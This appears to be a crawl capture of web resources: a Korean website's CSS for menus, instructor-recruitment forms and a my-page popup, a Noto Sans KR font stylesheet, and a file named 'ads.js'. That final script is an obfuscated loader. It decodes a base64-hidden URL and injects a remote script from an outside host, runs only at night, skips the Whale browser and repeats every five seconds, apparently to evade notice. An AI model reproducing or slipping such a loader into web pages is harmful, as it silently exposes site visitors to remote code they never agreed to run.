ul.tab-menu.col5 li:nth-child(10){ border-top:none}
ul.tab-menu.col5 li:nth-child(6){ border-left:1px solid #e0e0e0}
@media all and (max-width:480px){
	ul.tab-menu.col5 li:nth-child(odd){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col5 li:nth-child(6){ border-left:none}
}
/* 이벤트 - 강사모집 등록(2025.08.11 추가) */
/* section.event.instructor{ width:1200px} */
.ev-instructor .ev-apply .how-to-apply{ width:auto}
.ev-instructor ul.form-apply li label{ width:35%}
.ev-instructor ul.form-apply li span{ width:65%}
.ev-instructor ul.form-apply li span label{ width:auto}
/* .ev-instructor ul.checklist{ 
	display:grid;
	grid-template-columns:repeat(3, 1fr);
	gap:0 10px;
} */
.ev-instructor ul.checklist{
  display:grid;
  grid-template-columns:repeat(auto-fit, minmax(0, 1fr));
  gap:0 10px;
  max-width:3fr; /* 최대 3개까지만 채움 */
}
.ev-instructor ul.checklist li{ width:100%}
.ev-instructor .descrip-color-point.blue{ margin-top:30px}
/* 안내 페이지 */
.ev-instructor-info{ padding:95px 30px 30px}
.ev-instructor-info h2.ev-header{ padding:0 0 45px}
.ev-instructor-info h2.ev-header span{ font-size:36px; line-height:48px}
.ev-instructor-info h3{ margin-bottom:15px; font-size:18px}
.ev-instructor-info .ev-summary{ padding:40px 30px 35px}
.ev-instructor-info .ev-summary span{ padding-bottom:35px}
.ev-instructor-info .ev-body{ padding:0 30px}
.ev-instructor-info .ev-footer{ padding:40px 30px}
.ev-instructor-info .text-info{ padding-bottom:30px}
.ev-instructor-info .accent-info{ margin-top:10px; padding:20px}
@media all and (max-width:1024px){
	.ev-instructor .descrip-color-point.blue{ margin-top:20px}
}
@media all and (max-width:768px){
	.ev-instructor ul.checklist{ grid-template-columns:repeat(2, 1fr)}

	.ev-instructor-info{ padding:95px 20px 20px}
	.ev-instructor-info h2.ev-header{ padding:0 0 25px}
	.ev-instructor-info h2.ev-header span{ font-size:24px; line-height:36px}
	.ev-instructor-info h3{ margin-bottom:10px; font-size:16px}
	.ev-instructor-info .ev-summary{ padding:30px 20px 25px}
	.ev-instructor-info .ev-summary span{ padding-bottom:25px}
	.ev-instructor-info .ev-body{ padding:0 20px}
	.ev-instructor-info .ev-footer{ padding:30px 20px}
	.ev-instructor-info .text-info{ padding-bottom:20px}
	.ev-instructor-info .accent-info{ padding:13px}
}
@media all and (max-width:480px){
	.ev-instructor .descrip-color-point.blue{ padding:15px 20px}
	.ev-instructor ul.form-apply li label,
	.ev-instructor ul.form-apply li span{ width:100%}
}
/* 글로벌 랭귀지 추가(2025.09.02) */
.header .global-lang{ margin-top:4px; height:30px}
.header .global-lang button{ padding-right:25px; height:30px; background-position:100% -83px; background-size:30px}
.header .global-lang em{ font-size:13px}
.header .global-lang span{ margin:0 10px; font-size:13px}
.header .global-lang ul{ top:40px; left:-5px; width:55px}
.header .global-lang ul li{ padding:0}
.header .global-lang ul li a{ padding:7px 10px}
/* Mobile Menu */
ul.m-utitlity li ul	{ display:none; position:absolute; z-index:10; background:#fff; border:1px solid #e0e0e0}
ul.m-utitlity li ul li{ display:block; border:none; border-top:1px solid #e0e0e0; height:auto; float:none}
ul.m-utitlity li ul li:first-child{ border-top:0; border-left:0}
ul.m-utitlity li ul li a{ color:#202020; font-weight:500; letter-spacing:0; text-indent:0; text-align:center}
ul.m-utitlity li.global{ background-image:url(/images/common/global.png)}
@media only screen and (max-width:1024px) {
	ul.m-utitlity{ margin-right:70px}
	ul.m-utitlity li{ width:70px; height:70px}
	ul.m-utitlity li ul{ top:70px; right:70px; width:70px}
	ul.m-utitlity li ul li{ padding:0}
	ul.m-utitlity li ul li a{ padding:7px 10px}
}
@media only screen and (max-width:480px) {
	ul.m-utitlity{ margin-right:40px}
	ul.m-utitlity li{ width:40px; height:50px; background-size:20px}
	ul.m-utitlity li ul{ top:50px; right:40px; width:40px}
	ul.m-utitlity li ul li{ padding:0}
	ul.m-utitlity li ul li a{ padding:7px 10px}
}
/* faculty 강사모집 추가(25.10.29) */
.bls-cdc.faculty{}
.bls-cdc.faculty .ev-footer.ev-apply p{ font-size:18px; font-weight:500}
.bls-cdc.faculty .ev-summary p{ margin:10px 0 0}
.bls-cdc.faculty ul.round-title{ margin:20px 0 15px}
.bls-cdc.faculty ul.form-apply{ 
	display:flex;
	gap:50px;
	width:100%;
}
.bls-cdc.faculty ul.form-apply li{ 
	display:flex;
	margin:0;
	width:50%;
}
@media only screen and (max-width:768px) {
	.bls-cdc.faculty ul.form-apply{ gap:20px}
}
@media only screen and (max-width:660px) {
	.bls-cdc.faculty ul.form-apply{ flex-direction:column; gap:7px}
	.bls-cdc.faculty ul.form-apply li{ flex:none; width:100%}
}
@media (min-width:320px) and (max-width:1023px) {
	ul.form-apply li label{
		padding-left:7px;
		font-size:13px;
		line-height:30px;
		background-size:2px;
	}
}
/* 마이페이지 - 강사증 조회 추가 2025.12.24 */
.default.my hr{ padding:0; width:100%; height:1px; border:none; background:#e3e3e3}
.flex-box{
	display:flex;
	justify-content:center;
	flex-direction:column;
    align-items:center;
}
.flex-box-column{
	display:flex;
	flex-direction:column;
	justify-content:center;
}
@media only screen and (max-width:1024px) {
	.flex-box{
		flex-direction:row;
		justify-content:flex-start;
		flex:1;
	}
	.flex-box-column{ flex:1;}
	.default.my.my2 td{ display:flex}
	.default.my.my2 td:before{ font-weight:500; color:#202020}
	.default.my.my2 .update-status{ width:100%}
	.default.my.my2 .flex-box button{ margin-left:4px}
	.default.my.my2 .flex-box button:first-child{ margin-left:0}
}
@media only screen and (max-width:768px) {
	.default.my.my2 td{ flex-direction:column}
	.default.my.my2 td:before,.default.my.my2 td{ width:100%}
	.default.my.my2 td:before{ padding-bottom:5px}
	.default.my.my2 td:nth-of-type(7) button:nth-child(3){ display:block; margin:0 0 0 4px}
	.default.my.my2 td:nth-of-type(7) button:nth-child(4){ display:block; margin:0 0 0 4px}
}
/* 마이페이지 - 나의 e-book code 관리 e-book 등록 팝업 추가 2026.01.12 */
.mw .pop-layer.w800.e-book .layer-body{ 
	text-align:left;
	line-height:24px;
}
.mw .pop-layer.e-book .layer-body .scroll{ 
	overflow:auto;
	height:650px;
}
.mw .pop-layer.e-book .layer-body h3{ 
	margin:20px 0 10px;
	font-weight:500;
	color:#4179c4;
}
.mw .pop-layer.e-book .layer-body input[type="button"]:read-only{
    background-color: #808080 !important;
    color: #fff !important;
}

@media only screen and (max-width:768px) {
	.mw .pop-layer.w800{ left:0; width:97%; margin:50px 1.5%}
}
@media only screen and (max-width:500px) {
	.mw .pop-layer.e-book .layer-body .scroll{ height:450px}
	.mw .pop-layer.e-book .layer-body h3{ font-size:16px}
}

--- FILE ---
content_type: text/css
request_url: https://kacpr.org/webfont/notosans-kr.css
body_size: 4214
content:
@charset "utf-8";
/*
 * Noto Sans KR (Korean) http://www.google.com/fonts/earlyaccess
 */
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:100;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');
}
@font-face{
	font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:300;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:400;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:500;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:700;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');
}
@font-face{font-family:'Noto Sans KR';
font-style:normal;
font-weight:900;
    src:url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),
    url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');
}

/*
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:100;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Thin.otf) format('opentype');
}
@font-face{
	font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:300;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Light.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:400;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Regular.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:500;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Medium.otf) format('opentype');
}
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:700;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Bold.otf) format('opentype');
}
@font-face{font-family:'Noto Sans KR';
font-style:normal;
font-weight:900;
    src:url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.woff2) format('woff2'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.woff) format('woff'),
    url(//kacpr.org/webfont/NotoSansKR/NotoSansKR-Black.otf) format('opentype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.bookmake.co.kr/Auth/ads.js
body_size: 773
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9lYnV6YW5nLmNvbS9zYW0v'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();